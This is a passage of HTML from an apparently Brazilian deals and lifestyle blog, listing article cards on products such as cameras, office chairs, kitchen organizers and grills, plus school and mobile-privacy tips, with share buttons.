			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
